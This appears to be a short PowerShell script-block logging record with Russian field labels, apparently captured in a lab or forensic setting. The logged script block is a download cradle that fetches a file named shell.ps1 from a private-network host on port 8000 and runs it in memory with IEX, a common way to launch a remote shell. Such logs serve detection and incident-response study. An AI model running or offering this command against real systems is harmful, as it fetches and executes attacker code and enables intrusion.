 Создание текста Scriptblock (1 из 1):
IEX((New-Object Net.WebClient).DownloadString('http://192.168.85.135:8000/shell.ps1'))
ИД ScriptBlock: d6cfa9e2-1521-4657-b54e-9778fc70a24d
Путь:
MessageNumber: 1
----------
MessageTotal: 1
----------
ScriptBlockText: IEX((New-Object Net.WebClient).DownloadString('http://192.168.85.135:8000/shell.ps1'))
----------
ScriptBlockId: d6cfa9e2-1521-4657-b54e-9778fc70a24d
----------